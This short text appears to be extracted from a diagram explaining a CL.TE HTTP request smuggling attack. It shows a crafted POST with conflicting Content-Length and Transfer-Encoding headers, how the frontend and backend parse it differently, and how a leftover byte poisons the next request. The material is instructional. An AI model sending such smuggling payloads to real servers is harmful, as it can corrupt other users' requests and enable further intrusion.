 Attack Request
burp
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
0\r\n
\r\n
G
frontend (CL)
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
0\r\n
\r\n
G
backend (TE)
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
0\r\n
\r\n
G
prepended to next request
Normal Request
burp
POST / HTTP/1.1
Content-Length: 7
foo=bar
frontend
POST / HTTP/1.1
Content-Length: 7
foo=bar
backend
G
POST / HTTP/1.1
Content-Length: 7
foo=bar
Unrecognized method GPOST